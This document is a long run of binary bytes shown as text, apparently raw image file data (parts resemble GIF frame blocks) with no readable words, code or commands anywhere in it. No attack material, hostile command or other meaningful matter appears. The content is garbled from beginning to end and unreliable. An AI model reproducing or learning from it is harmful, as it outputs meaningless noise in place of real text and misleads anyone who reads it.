.Y���#?�>�<���@��#��W�g���u�x�3���ܾf���%�	F�B(Y�&Y��j��^��Fv��~cr��\Mi^ɕf����m����8�g�����l���j�fE]c���&g��kF�kqe4�0,ZR�줙CL	��.ne��G*{4�`�]��oG�d�W��h=)^֬��l�6ݔ�ni�e��P�����@i�]���S�k��m.�L^	f(J�$�) ҟ3���i�p���D1C�@�6���h�c��ۄm=�X ل�iW�Ԍj���{k�|�%^d�eGY���n_���h�ٖPg�<�>� �+}�%�0K��� �+Y�O ��������v�?�Sk�L���=]�D��s=w��,J����M<�P/��M��[�e���p?�j�Ll��`��x֑t�{hbi��bn�A>�>�)(��H��"`Ő�:R33IP�u�>�qP��.K�Sϴu]�f`Wnl�k�f��u�m&M[�$Sd~MF� &�_�R���❍Y��\ÝSl�k>�h lF��A�>F[�SZ���P�8�A�脝2Bg����O��O������@��piox�mI@�o����x�-K��f�Լeri�Zb`g��X&ܓ�L��n!�鑝����R &���hh��1s��p�Ģ��C9`A�W�$�	d5M�]d��o!�Ygc��\Ջ3e�δu�͕Np�l���������敎�E��Ug������7.g7&�Ҭ�uH�B��2�V��鶒X#S;`�!�W��Ì�����t��8gpua�Wk�8]�?��tb�n��әֈ��f�W�����(�hÑ�6�{"��"���O���� z�����0X7�]p�B�ؑ�q�U������ɉeIn�k��s��q��I5E�n��WPbx���5N_p��e~Y����<w�W	��]d3e�"�A��:�����2��Flf ����1����@v���/ڽ.���H�Z��i�&M��g�I ] ���I�H�Ƽ��مh%K�$)�^���@�$$���q�y�$I��dպ��ظ��2�(�Bt�M��k����0���%n� �U�6M�P`��	2T�3C�E���E�� v���@'��b���1d@�|zeV��K�1nl���BB
ԭxx��ҧS����ݣN��e�\ 3�V�3�[)y���2�p����Q~s�%��gx�~\�3`8|���&� ���mm�� fv�@��
A�����VG4�Q3���,E�Q  tLѹU����[_�@F#�A
�Rc9�@`�1ÕU0�T�TZrO8�� I���P�	�֓(�%�XX�a����T5_Ge��T�I �PG���g��-�م�0�D�I�?�tR����ȉ?�#������^j�iOGaEw]��?Xń�U1��cSS��wvO4`ƙ�pD3U��8�^gY5��uic��RD yJؑ �r��2��Vm`�m��~��E��ML����iqr���k�PQu� w�Z���c���XU&�s�^}%�կ�lG����MvS�*����=c�Ì�T��̞���
��m�r��!P����O���N� �&R{�pS(�4�M7=���0���ĤY_��V2$�ZetLeY:r�i�u��3F�[[����ؐx��pp��S����UxYB���B2�
�5�<��@�hf���ό/��Q����_yG��G�S��z���u��+Ha��%�a�����&7�P��*�.)ݶLKGUX���:Ct���{�8�m"�A�3t!gA�r�?�(���M�0�*P��d�{�"�x�j5���P̩���H2��L/w�i�ݪVK�O+�ޛ��/Z�8���Nr)�	'**�o���\G(3!�� �ꌆ8�-�	#�s�uF�Ks�`Ա�<� �^���t��t)���Z8L����N;j�_ҲĎ��.A��P6&���c3�N�&�_�V��
�B֪��"e�R�Z�uO!�j\fD���(CHP�9^~���&6a��c�kq&�F���%1�O~����'a���T!K`��Z%﷕����l�)��jW�p��ZH
8�)IN�T4R�L��f@b�)�CV!�\�|iM�Z1�G��]��zb���(_L�QS#5L�����(�Y��#c _�T@/Y�W&��O0F;�`)N�4I��ǌ2b'��q�~�(1༇����hIJByT���u��� 2�f�@rX���0�6k�stDs�t�m`&�H��C[YJŌ���'p ��)�Me+ ��4����ެ"V��E�JC�%��(�Wq�����\	�b�TX�c¹�22ܵZ���vQQ�@���1�DO���qnB�)	y�U��H�Y�f8&���9�R�~�����'��
s��&�9hu�[-�z1����2�lW��2f'E�RH"w���Hf��>u(HH!;�C������0J!�$~���Xx�L��
GD�/�X���`�G �&��k>zkǄ��+�I����$U��	�$�]C{'��ok]��02��)��HH���z�����Z�8m�$�D ��>��O"Oy:��~@l�ى�O���1a�R�B���� �1���d��
m�2	�
xF6I0Rp��U^頳�rWv^e�%�0X��5V�jp�XF��
���i� e�!�jJ�&Z��6���m����F����-������7L��P]3��2D����&�Q�J��#��/T���0�*�2�}t\DT�RKOx�������1c8'!�"nq/��w"�i�<ә;̑c�����i�B)��P9{E=�dB)0��yCi+
�5�S@�E9��Mh�+{�����)���ҙ<��J�-f��WI$%u�`ƈ����'u��c��iB�C/}�jrX����4�����x�c�~�e���9+��;�9�w.���jĶb98�N���X��?�_���v���A�P���:8��m0�')���ԑ��ѯ6��S� ��꼜�Ot�+]��X�{��3#�G�> p�z5�D*La�@�'�T�F�a�x&��T�|;�<��C����a����'�Z_xy��h:U���7|��h~����'����!���2.�- ,����ѣ�( *7�>����_� ��Luv{�U`L��'�nJ�\<�x{ �a�����4>c_� C���(�0�*���_����uI��ѥ����"p�$LB2�C��?�@@��u�����9�@|ݾ�B{��_������Ѡ������҂y���`v�@Y�Zu�
����LҘQ����H݆ � L��`���ɵ��q���\0�X+d��qd��!��_d��E��TL@L�$�$D2�@@��huI_a_�@L8��i�xQ��Y��t��q����@Pk�Z�`@�\V�Ma�'J,l�e��T�?HIN d����jm e�U�5�Jݟ̨��t��}˷x޷\�;���C�d�8T�em!��I�V_$���M#vL 	$��a�����C� �E#+X1�`8�
"�<�� �����?`@"C�Y"C��?@�Ȉ(���bB���AH$e ��SDC�)CP�� ƴVĀ@�|3Q�IA��p� ��I�-�D L�0dC+�,dC6��
� aȓ��!��@2�C��o��$x	L�z`G�C�C}��Z%:�(��@���� 8Y~��;v;�Y
�6��M{��@�0���cy%$@B@n�` .�`@:�a�B`�oP�*��	�B$y0� �f��
��b$H�������*��T��(D�\!�lF�x�3�0�wR"y���$��N>Nf�vC7��Bqv�f�(��p�@7�t� ��8X8<�<(�vF�T2D}��x��?�	��@��?X%{Z�
B �A 8@~��C�C<v�0��2�5��-�C:�#�^�%]
Dy��\&h^��&�&#\�?0#2⾱�����͂���9PVdnBf@�($�͙�2F��Y��\�`B�D&�T���p�l�$0"�"��9�CL6��ڣ����qjuF)*�0t�sgqR�?\�?̃�.�<D�6,�6h�xReL����S��(�A�ALA ~�'}����~��؍W
C$hB$\�B�"$^�$�%y%h@2�"��" *�^���#~�0Hh^��,���j$�C�%y�e?�h
���P���FS��eDW�
#�Ѧ���L���0J�%���?4�?�@�&l���?�q��&X�<h�5��2�C:hC�FA��ԗ7\�?\�7�7�k���)���ÛBU᩾�)~�iY�<�xE�
#Ģ
ģ.,^6�^�â2¥f(��צ���,*(,��*�f�B�S�\�ªjf�h��ߴ���P��П`FJ.��@ !C,�c��L�����@T�@��#X�#h��n�54-�v���@�k��Qj����)�kث��k�z
DUQ�@�:੟:�;� C Z2�xE�?*�J,H<��R��l�
,���xm�*��-�8A�J�������庋s]��l�������,K
�H���_b�9�O������tC�z��.C��#�5@�<���?��@�kG�����m�霺�@��?�m1L�����:��:�C��-��-n$,�v����"D,C�x	l��g�&�!\��j�PHfL_��%� Nj�dT�,�H~�sa��u.g�fh���Ģ�ϺDNL5뢬y�����j��i�����j���n:X�?��,����_J���_
D4/�.�((�ٞm�F���$d���484�C��@L�o��m�.$4�?4��.�N,��D�ʣWj]V�����-�.j"��樋�leT.�qLla�>��X�X��k#����nL� ��6��զ�@��@�����C
�C
�]}IB=I.`�?xÛ�p�ě2�
�a1<Y)S�$8�@�4� ����bq�f�l�"�/�r�N�g��g`H��,#�^�I�d�bO�U�4���%�t��)�~��z�d<�P�yrG-Cp�?��:�sX@Ֆ+D�@�@�u�$%C$Aث'����(C��*��C+/1�1q�o&�o��o$81H�D��-w�(�(��0��Ho���-���eX!�(�in�P�Lɍ��e�����(_SCp��0.Q#pү��8�\>JrS�0T�3C`�����_�s�p��s�iG��
�TR/558�#f�+?�CC�@j�
�E�C&��b4D�o�N, H�H��A ��`��"p�$0��o�ҴB@6���:�4	�E�N��<�����ή�5)���q�x�2n2.M΂�"#��s9` 	�6$��$D�3��0=�+@���pp�z���	�(��+�2��?$�c�?@�.�%��ӵw�C/.�~�-�W%��n�z{�gL�2�+6�4�|�VhO��f`�f�O7g�D n2�ϊ�L�6Cf(�QW_8#r
�����vG`@`x�CԀ��� ChH�p��r�@}4"��-L74�51|�u߸%��v��xS*F����5���A��z����s�`H�?�a��bk�ckEJr��lNW?��T"q���n��&c��������9L
c mOR��$M	������3���sG �@KC�ky�����-����k�B).HHt���"���a�4f{���K=yz��Q����N�A؟��K��	�!"�mz�������L�����%�cق*��? �+ ;C(�@,��3Y�cG��*�r�5A��+��5ĸ�3�-D+�cAC,@C��v�/#P��?D���Đߥ!,�saa�6��4A�hB��.�O�3�:���9[�����$K�"	��� �5���W��C�'��mxG�D�ɓ�����^�������Duw�^Bx�B��m&�<�&�"�e#�/��<H"$�( ���W3|6bo�a��=[�^vɁ��V�V`�4�i!���:v�i�@l����'lwY��C�7C$"9�p!4a���=��}LP1�v�"Ȼ]�¡�#0�����rG���%��eya����;�+y�$lR�e�֓�JV�����wa!-��d!)�2��)�*�-;�Bx��比[3��ճ��ɹ����c�"X1���}�1}���L�����m���>�|�����\/�H�g36�$�ϼ@����1�%��h���?� �	$���?D�1L�bĆ'5P�D����q�!��d�dɁ$�j��ɘ(in�ygN��.���QA����Y��ɏg��h�?�(_\
�!�Z�b�ص/!ح:%&ʨ�*�QY�vx�U�[T)�dG�'�v)��U�4S^%{x`@ !� � ,   , � �	H��A����Ç#J�H��ŋ3j�ȱ�Ǎ�>�I��ɓ(S~t�!D���I�B�͛8s��i ��?�<�*]ʴ��C����ӧPJsʵ�ׯ�U�6P���
*��A�}��K�.ر!�	��_��6( �V��+N	(�؁��!bQFm���
�]̹�g�yfU;u�߿������
+k0T���!��a���{�G&Gڴ��e6�P k�У#�L��?e�$"�����b�R��Eu���gй�p	�˟?�AA�5(؎%����Qv }&8[e�@���Q���{����vh�mu�E�bAx���CC�'�:ubP��p��?vl��+N%@e�ĊC�ո�d�d�������`�C��b4,��wI��@@��&p]Qш�E(n�tM�(P5�LEɔY������De��?��i(l��Hy�ꨂpI��]裘N�� �S2�A9Q&��jW?Y�u���� U|��՟���������D�q�Q��e�W��6;W�6�F�#H3��mL�v�UC)����
Df'E����\(�`�`c�E�
����B���� �	�!
4�AXR��8���C�1,1J��jZi�ej�0��5rU"�>$���
��7���9E\�
^�l�Jib)��<OԯA���&-ѳ�?s�fx�$���/;-��E�&�0�H�r��T�|��$ֽn��@^+ĵ��=��'?��?Bo�4�h;�+wA�n��{��vP������-��
�e3�O��,]��~����TwA�@�ו}rxt@4��ON�ι�j�=�Aw<]��A�m9����J��s{�I�D���&B�_��i������p�@'�~�l�m�|4�D�?�H2�-ܻ��@�_mP�i:�P���\��v�����ߖ�38@�� u���$H���
<T|���,�k�s߆���L� ��A@����b 0Gݤ����|��\v�p�p ��@�N��Sb�+�\����/r�]h����` E��e���?ܜ����.|Z�E.s
.v(/[[��"�0
D���� �F�b0����-�}1"c,×;;2N�� �?�1�62A�`� ��U�bK��w�$��X�?T�K~|�k^�^�CR��|(��
���V�n �t�wi4;>�!I%�&�@v|��)�ы��R��y����Bt	s�&`;��! ��? ���-H0W������{b���&s��h�?4 �	���
���T	�=0#'DQ^�h�$�Ӕ���^�J����9$��,�s��Z$��B��A�w���$R�H�6:bCh�ϭai�dd�J��dI��`�AlzS�Hpr�`�d���� WH�NH�E0�����Z6��r�A^l�7-�� �qB�D�4X�����ӁÖ���,]�=��R�L�-晉���3c�E��a4{���p�����	�Dt�����h�p�f9;��O}�+=�a
K��68�1 "��h!$�$H�:���5��m��2�V�mi�,(D��A�Ujk/�\��Mh��0���C�R��"���'����WV��M 6̋�*�K�"yKM�cݻ�R�j��a�$"����Ӱ�V  �����s���P�f<�BzK����v��@�
axLr�0]¶��.d��܁l�Ӊ��/���d��׷G�\hd��Ɏ�������Ȝ�_N���A7"�55����B�X^��1�5��1l:2Q��_�,"�N3]|6:{9>�2fE-�ʚ�4��3b��ɊR4	� �֌��FD.WV4bJk��P�i<�%JqWM{�y\��D��t"�NY�M��	$uF��+�%<ӝ�����<���V��C�l�Ȳ1m
3�Պ���p�c�Y7,�&�s;{�� �!���F�v�'�*-�Xbtr� ��$�A�'!4��g=��"-��?�A	R7b�����o�X.b�$KK�H��!��wA>qM������+~OW�1.��[w<�p�� �؅@�{����(�9A�Ei]��,'	�e&:��DHT�[��
���@��F:ѵ��'�$lvyBNFb'^o�I�@H�%�@$7�w�W~v����1Y�i��<� $(��M�Q�L� +Gz�M�!8&�l���Nh�LC���?baw�C��/�a�s�Ϩ�]�몍2���t������O�߭G��� D;���̛�s m�gD�xt��&!�WuSV��r���\���_�\�y��U�.��[�l;t3��ήs>,%A���Z\�>7��FC�w�}��M��ym��Wqu��+Pe�0O#�sltx�L�8�1(�t�Q6�5�c��Q B}B�F�h�2�8�^:W1~�^�0a�� vyDdI.��'�&!h��:��t'�^�����A�z'CJ�εN��Ea�o� r(Yd� ���q"��jlS7w0�F[D#pXA9vc�t�ņ|�sC�z����D$�q�2�'6AD��FHHG���/1
�8�GԈa|%�[Dp�$pm�|�� ��@n�/a�>#��A�F�AKxCRk}`��s-T����p
���H8����`�ቺ85�ugx��_� 
�Py����2ć4b����QGaF�&�?�F^ ���������8��I�1$�9�4�cG�pz��0�ّ�����r������5<VT�8`RQT6K G/uEVq��hD���򘍥��(	F!:c�da4���sav���hD�x�C)��A�CR($�$R�V�uZH:��lA��`��x���T�D�:���#��[�F�3O��a9��X	7��3�A7�H�DzI8�Q2��I�`k�#{�؍�8PvF!�xjy��P�<t�!�W����������D�%Z�Q�U�1��~vg��B��i7��<{e2��q
Sq�!�)�ٜ�A������|��tq��!�y�Q�MR� �?l��I� C�)��IG�t�Yl���c���Y��y>��O��!�	A�x�щ�)Tў:hF#R�u�%AD����4r�١f�dKd6m�:�[�;wz�H"�����,�C����?�!�iꈄ	��h����ʢ��M�ɛ�Yb$����(*�=��9�A�?��E'��d�Q�SF��Y�QH�ub�?Ad 	�<:��)�HVl��7���s/�h��c�j��z�tc�G�������	���C��(ă�hy�����کa�;��Vp�����<
!dڡ �A_�E2Wb���՘�(zDq���P7�q��JJ_���:���K4p����#:�@�6� 
�N�����7�T	 �z7X�s�����H����ׁ��'��%9�a7�D7JZd�(��R���7
E�J/��1I:����)�cz�Ǫ���4�7o�~�4������I����+51K�Px	��CE��� 
�E&:�ʲ-+E���t��&���x�����[@�/[<�;sT#�FF���zDa��e�Q�������ڣ`��PYg$a�aIꈜ_��
��.�D�8p�b��I�A{S;@@��p����8y�� �:�m���<P���x��� ��j����A�6И'1�b������A�&���.�E�bk$A\C�����1띜����@�*����K��j�pP��i	Y�,˶���,j  �P��/ ��'!��[�8� о�`���{��* �%�	;�����,��Ѿ�+|;�!�5��#:�����[�2��ۻ��/`����
`W���ِ������;l�0x�����H�r�����a�S�(\�"L�؉�
��@0�;�K�9ܹ�K�%���`����l�A�*�e��`��������1�ܦ{���۾j�L,�;����<���Q��K�����Kl 9l llSK��P+B7���޹�����  �a�b����)W�I�Hȶ���l�$ܾ�[���q�5`�,A֩���̾��������< ��8 ,�`C�+�v,��k��k�[��[p�+I�T���g\�k�L�� �ǁ����,�A�EP�p a���;��̾��k��x��|K�ċ�٫��/[�-kѓ,��AɆL=����a��� 
�����J<�wl���v�a��\�R<dk~u���ܜ@���lѾl��՛���������>g�:��OM���j���<����L�<H]�[K
ũ�
�|}tl������L,͘\]�>��	�<��0}�N��8h���e݈�<��_l� �.1b�l �!m�Q� L�Y����������$\�,}���	�<�K���PőݷdkP|�ىͼ���҃|�]��?-�����O\�~�]؉���Az��|�ځɪ,ԓ�����G=3\E�� ��F�ʞrDY��W��٭��+��������	��I=���˙�ڽ�|��pnх��~��A�bL/����٩����}���6^�>ż�����[��\����=��	~ՊK�Q������m�����9�� ��Q�X��a�L��}��K� ��O��i����-�-���s�!�j��� �s�K�	��@�D����!;#bĥ[�[�s.��چ�����]w�����i о/�ڔL�ڱ���	r>��D��n��}������M�����i��pJ����ݷ��K-'t0�ݦ���ξ���n���m����~�_��<�L/+�0�ؐkވ]@��;�n�N������-�Q�Q)WY���\��^���#�l��E �$��0����N�<�N���͐�_�����4����1�~1F�p7O����Q�h�pD,�������ܾ^��a݃���϶�S��Qdk���/�U�vvfaf�h�x��8��-Ɗ���s?�ku�3�z�$l���}�&��賎�>��ʭ�}�W��,2�1�Y\�1�������leO�r�-�%�5�Ӣa}���o�����P��o���Yu�,�����ێ��Ņ���ņ��@l�?������E���֏����=���,7?`��E<o��k������Q������Y!�rX%����o� �T��W���� � d���Æ@`@�E ��X�f�:6&���s�8"��OBE0��a���i�����QCA����P��[	]jH�P���$p0����"\�p�ςK�:5xh�ФB�J��-R��
V�T�F
�g>�)�)I�
J1���	�$%�7��a�%O6�Ѡċ){��X� Hv�x���-b)���A�Wx�w
��AC�r��͖�Z�O95�[��D������T_G�5j����=*�UХ�)�w)K�ނ{1�X��&��Jb�����(<�� c�,Ȣ,��60��8R���H
��f���
3�D��Z2�������U� ��D�;J���Z�7��c�F��:�yh��
2d���"%KN@���� \!f������
"�! ����y�4c� �#�?&���3�l<`hF��B+�0�������>��@�D1��h2�Jz�
!��
NH��2�8���D�t��DFIՠ%�:(�M�"OւNa���& s�����̓�Y�M�JY�� 3'�MJS��@8�0�$�k���!��Ȁq%���@�0���9�Pt7���T;(��#��_`)(����t(ZG]k-�&�8RUehUVMm��V�k�H���tjI�M��!���+ق~�)X����H��Y����hr� ]�+@����ǆ�� ��Ԍ��n��=I��
���?-藃>�ՠ� ҩ��2N�:�Մu���xR��,R,����p\�M0	y���ŠW0p�悼!���[���,�e_���g�f�dkh�V(�0��� �aGh�؏.������@*i�uC��]t�����;��C�j� �F����*
�W)�ԅ�'j����@	$<�7	�p��gh}���d�t^q��I){��1(g���� ��FΦ�i�� -h	T�����͆��4�N1������3�)��S�$���|&C�6�D��^PA�8���@� �ɔ���M&Hl���
�����D��D%j� ���
�3<+Z�"%��+�,u�h�
���b8�1i��$z0��8Dh�؏b@`-�!��d�&�v��!�r�,p�� ���@�0���l�w��-6�|J�"������k�CB�D�oc��$$��X�Y̙gi�8� �(�:���� DuA`c$�6����.�I�l5�u��ל
����� �H:1�Be���0�?,P�4� ���&)ad/�F
\=3v�[ճ ��G�����R����x�M@1��h(a8P�,%H>z�?*Zv4�*���?�"� ��oiAh�4� ����Ȥ�dy��E(�!ϸ�O�p�x��t �H���μ����$/V��A�U�l�>O��|�r2�%v��ăF1c���r 1d9�p�?�P�-� �b� A�:e*���ږ��5~�#��͉ �$�!E�\!�HG:�f����p	zP"1,d��g��ʯ:����Ց���L^�!0T-DX���i�{��[�2$�-	��+2�� ��� IRוN��(�h�חmj���� b��xq�C����B����"@�tj�r�����yZ���H��S��+��.�~ݧ>����c�����s�P]h8g�ܳ$W�(����y�A2`��Ȧ��fֶ�ʃ@ z@�F��jh� �h��9����'�W��2�������O$�ABH߰�7$�����HƝ������f�e�Ǚ�h�ф�� �̕��$m�{搡f��o��!ڸ�?�1�dPNuK4A͛[GؠM����z^� � CAB��a���+r9̝��/� u�L;�)� �F�4(��PA��9�1�v],���?�1�t("
�04'���L�"]���|�HK�[̀�?2��J [PF�q�K���P�?|� ����^���I�;��.�l�-Z�p���	\\7��5�e�� �\޽3�ܑ�����Xʑ-i���P�E�mp�'7��%�[c� ��6��`����CzуtDC�9����ՙC���zA|� 
vZ�S��#8_z:S(����+���d�+t��X��G4<8�9K|O���e���[%Vp�CN�nhB9�?NPQ���P��LX�@7���U�XH� &�9C:zΧ�_��O_�p��2�4�z@|�����;��y�7���t2���5���$�^��{��73):w2�����G��.��
DSs���q��6ے�A���y�@��w@���|vi��WA����S����#�ػ9@p:��� ����@�����=�@�@���#��� �9,@L@�@4�L�`�p8� �?�c嫿up ���A��I@R�p�3����H8o�;����c������؝�H���#v	��M�Sr����T��c���6R�������`�d=�k�����@;;?�@
�����AC�@D,A���@Ĺ@�@D��H�@7�ys�)Ѐ�@ E@�H�4\ ���@�H�� +"���f��X��h�#<���ȓ�A�Q ����볂����k�hP>Pk�FkD��K�lq)]I��9؄ڡ@L<�@b�9b�@�C�h��)@��v��\�u��&�{�ǀd�$�{�@=�@}�G�C|��A�D���Ă ��iH_��@��,DD�p�J/��i1١;�!�����`�  �[)�������.ĕs�@�tw4��k�λ�<��9��9�ĺ��3�$�`����<�D	<@�̹�tȉd��;@\�{,D{|J�� �̹�@༏DJzDH��33��;�)�:ҏ&Z���  e`����������j�H�H{l��kKH�K�t@{��u|�Ҵ;�l���óȳԚ���{`�B(� ��M��M��M�d �M���K�%�H�|���4��DJ�G��KKtJ�ù~�1Ӱ"�������P:���ޙ�=�(�3rɩk�[�}Z0��-0��tM$��H��·���L͉�Ǧ���L�B� ?�`E��,�P�P�P����M�M�����ջ �H�ʱ�J��%���K��2:3��(����Ȯ�a�=�<ɩ�X�r�M� �3�{�����L���	�K�R.e @�O@�ʃ(�{(�$Aά4�P:��$΂� ��G��9�D�{`D�t�E��������)]�|��h�1��6��hR e������x��\��M9�r���@�M�G�<��lK���<�ټ�;�L��e չh��1UĤ43�E5��� `8 b`�� BT��U�`VD��D��P/MH$��LЛc ���TK�%�����hZ��Y��F[��N�+A��m��� �@�úĹ�� ~�W�W��Wf(�1�J�TM��N��Hb=0�v�LI���{X�Ef�X��XPH�e��1MЂ���S��� ��Tˁ}�u�ׁ� �p����O`��P��t�xԓ	����B��=I	wm�Y8�l(aH�M���TVJ�٣H15�ES�;N�[��KHb�bx[��Z`�۷mۺu[��[��X��բ�ح�̓X�}M|�� ��Ю�J4��93�9)��ͮ:�.@��˓!��v	B��t�ex�U����D�����G�E��K�S�\��{�;�H��]���=B�U���~|Y�u(��sճ]G�]V�Ro��[ʙg��`3�O�� ��̩�lZ� 	wm/<"(�pHX���~e���MF�̾5������P�mX N�@3ENb��`��X���=����ׇ�؎��b��i�V�m`�����-�i���U\��K٠��!�c�(�^ ��31?�����������:�#j���T]�vl[{$���2]G�}��]H�-��	�P+&X�4=�-V�`�-U�i��{�[������mc�Uㄸ��\=0��~M�B Vĵ�M��WҀ��x��;��8��G$���a9�EέMPvlՒ�c>�d��㈄�$VS��A�H�`-�E��D�UQ������M\�u���e]b�5Nƅ��0�+T3�"�#�\� ƗJLI>?����x,(B�<D���v��0-�BX�'��` [�P�5e�e�eT��D_�(u`:�b=,�1~ӏ�'M������p���7����K¡��؅�{��@��u�f��@r�ز��<�]-��Eenn��=c�L�b�S�۾�P���KH|����TY�4cܴi�tSil@�}�2m�p����XEN�#3�ɟ()��Y�K��HX+��Oh��z䉐�$�>/�C�Q�R�^i�~�.e��5Qׅ�#f[�,b4����k����t@t��7]ivF�����~�[cMX
�V�%@ݼӴQ`�k�=��c�Ec��U��bh��qhW��X��F��L�r;���υC)��"�AS�$֚�M>�Z���M<N�i�b^�]E�n���I�����Xv�u^D笻���[fu`�c/@W}�U܋����]����};��`�������VL����$�2����ʒE�NNQ��Ǵ5^�!*=n���f
���m�n�H�Xp���=lo*�^{��R��_�؛�f�-�z�A���z=��M+R���t�a_�x�'PڼҴ��Y��h�n`�ÃLS�8�~T�A�g1���N`d�ƥ��*��a���GD���>��d��s1f�; `��H��!�H��'����\��],� $�ڧ@����nJ+�N^P�LJ�D��\BteA�H�X�.ֳL�(VD�cT��>��5�9g��<���e��l0���H��'��$�Ȕ$��p�� ���8���HNr�H�N(/;7/q���Y�]��i�NM��h�t
Q�DN|Yeʉ�5��4l
�`^K���5�
<�^�����Y��s:_�Fj�
V��΀�b0D��/���8􈣳Z��5�G���ڧ���;�͑�b���-�Y1�r@p���<>H�͹�Nܾ�eĎQ�~���q5@�VNt�q���5�U4oc�>`۽5b�\G`����`��O9
h��8�)���2�m�}�����m�Y,F�,�4����Y�uS*�p�nQ�ιA���Z�n?`�\�M�|Y�.��Ĺ�_�����S�K��rd��C!�c�3�[	H[[�ۧ+	ė'0��Җ�����@���H0�ӇXkN�l�g���Mb8�^��X���p0Y��M���oG���� �-��	��(������ڋ�=����@���Uq��v��JH�h��hp 3���w��@�B�X�_�h*���B"9\<(��=@$v�$G�*��Y����`����@�6��4t����4$�СV1�
u)U��!��a��~��5�u���m�Oh��?1�X�υx��ͻw/_���	�8�F����KP�Ǎ?�rb�����3�?q~��q�g���P�Cō��$�� �{�.�	3�h�i�L9q�?B�2�'h���R�2mE�iT�Q����kr��n��u�;���� E��"��,�>���-znH�X}��J�T�J+�&F�Ei���O�t�OE��A�l����WE ���p���D�DL]t����\E�At� ��X�?��c���e�zm��?驷0�d\2ihb�Y�v�L1v$����i��[O�}��b?Q4_L�Tؙ��7f���o��c$� c���LB0@�o-V`��(7Q�E'�tK=5dwPQw�RXiu�?��bZ�wN{R4�,�lbK�Q�*�+��zIИ���REc"7'M���r��Ģ�&	6_C�aY��>X�e���ᰐ�tK�݄�L���_E��v�F>5�A U
��Iu�UUw��1��7��r�������0Ĳ�0�\c� �k��ƿB�@��ƀ��\��A(� pZ�h���G����Q��1H�)
�d��DbE6A�O�e��I��O���wOm�)��1�h c�A�r�A�l�ީɝ�Û<���*`����齷I&�����:XY��|�C9#$�e��d��u&�g.��Geچ  l��C	ͥ�ǆ�!�o�mI�'P�2W���h��!�]���2@/���*0is�ñ�]T�j��{�����E�	'��=�iP�ش����b�W�2Kuf�4C��/sa�nk�.�gU�fM��u���sAo5���dg���:=����b!m�A ��/0[��������rS��ӫ�j8s�QLL���x����@��	���S!�����,>n�D�E��P˪����t��L�VS��	pv�o� >�	q���Q�2��8G_�њ�*�-��#��@V���"��٢��\� �"5&����#�$� ���}p]�ƥlA��=9�?���|�|�*WW�4� t�Z!mhc���K�X^����PoN��I3d���.HA��1�B��4��`�<�X���8^7U����8󱿥"Ǚl8� d
�4L�)�Y#ш@j6�,���ڍ�h�}��A�E�$�h(�X���dD����J[���6z�kM�����LT��⩈��ў��"�0�(+U�F%�,�f@�oy��	2�)T�+�H-��'ؑ�s-�!�����@�����j�[
џ\D�%Ek $��E77�O_��܍�v63;�G>���'D��Jxܑ$��V�<�X����je�R>���`��8H��
�R1��i@@�I���(��:���"���l�rմA�a�aP&����E��h����o� ��pK�v�i������^�S�{f{v����[����dw�����?��?Q&2�cL _��׉N��qS>Mn -��e�1����5%c,#ބc$-;"�����
Y_�B�ަ���j0,�,�� u"�d䉠�RF��P�w�,R�euVj�Z�|�%
���f�:N�n�BԌ�@3a�1����
PټV�0�1
x��05JЗW|�1K�p���߀�  �+xÛ��U& p �#|�����@�O��3B ��@�U���)A������H�9gmФOh�%����t4!L�<�;�v����,����
c �8�0����4L�sQ�XTE�c�H�@�������Mf�C����)��FG���@�m�aX��e��eP9Yt˫݌^M3��� f 6�����a��vW�������{�V��mM���k�`�:�PxL �� �B��D���1u ��w�LC��v���j4[.3�\�íe��\����\����-�+��Y�YK3H�"���f�����5���<�BJ]�`� i9R�ϲ�(C�94<r�.���֪��6+�:�($A�)� ��HF����4,� g�mC4��u��Զ�@�Q�/s	f<NA"���d���t��b����"T9���K���M.X G,8���^�*��JvW�*�)��]�*U�~�ő�lby�HG
@������*Ο���_������Om�C$�2 & 	o��)G2$��qD��B���h�SD�PT�A�õQ)�\�D)�$t�?�D����`@��@� �*0�?�B:` .����;�*�@�t�/�X��@�0,�T����
�@������>�BD�h��\tAD�����]��ׇ��8C7��a7lC7���8�C d�v��!*�j8�!8X�#��<(�<<�$��A	�@�APi�@,�( %NA � �� 8 ;Tqĵ	�2��-��)�C,t���0����($$�b�!$�a2�.�b2�&h�0X[�E�&�$�k�J+��2��A��!㡉��EY�L�P,t�R �]���	IU	�A�A�z�2$�x	�;��|6��?��!*h�@�c1v�(��?������>D!
�<��#DA:D�A(�"Fd2�7��(lD`d;t�@���?��'��AK
C$D�.��>�,��陞A0�"��.��L�0d^��" IE+��6D��"z��Z�[4T&�G���Hw$ e��Ʃ��_��YJ�A<e6e��[�>��=%AZ�<��B2�CF�6��6��$Vl�7xOL�A$ftd;]�eM�ID@; Qʤ00BP�N�,����ɢ,�NBBL�"0�#��Ɣ���T<�T�z�&NRɽ�5B���!�Rt@HY��e���_�J	٘%و�@
dQn�5d�5�CB�5�h�]��C:��?��?D�z��`^�7x$�@Py�bbd4�f	X1Xb�D �$JV�?D�P��AD�g��"Dn�fi6�L~f��CgV��m�O��.#Rn����A��RJs�([l�7�QՕ�Mv,�r.'���z��`�#{O6Mɔ�Ï�$*dg >w.C .�C^�C��)��@@${BD|$zC�eG�b"��f �?C L�%R^��$4\^�a�ADʤg�&�2(���@���N�0�Y��d" �A�fIzA�"������6�XQlT��%�܎�IWz�R*�v!���x8ٓ�Z��C+�*�,��TZn�b_�j_�'�í��F@:T�@�B
@�+.���F&�m�?�X��$\�CP�?���iE((L��"4����A0����i��"����9&e���R��t�pb#U"�7>��j�0�q2�e�:�U_r�U{,,R~%h$�A��@��A�Ó�Cz^�?,@��@���摂$�BD�B�A8&G
�
����$��A���C�©�f��B�O2�J脚kLP[eh���l6��QZ�~�b
3��:GRt�q�=�AEW,���:���]�6��rD6�7��ݲgD��Z�`����+G��$��A�,&~*�F�\�����,�ҜA`+f@���z+k.�f��@��A%���(���-ſ�K���s���.1����	�e�Sd����p���ԑv��A(Lr`�@O�z��e+dC�F�A@ {�B�D�~��
�@��@+L .�?$��r�⪬�
�AUfE�?��?��:@�A�@�i�>���)Lf�f�?�乎n�f�ej+�fS��!��!�BuBU�h�΢V�.1펣�n�Jm�lJ8j��	/N��Y	�
